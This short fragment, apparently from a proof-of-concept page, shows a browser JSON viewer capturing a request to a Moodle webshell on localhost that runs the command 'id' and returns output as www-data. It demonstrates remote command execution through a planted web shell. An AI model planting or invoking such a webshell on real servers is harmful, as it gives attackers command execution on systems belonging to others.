 127.0.0.1:10080/local/moodle_webshell/webshell.php?action=exec&cmd=id
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"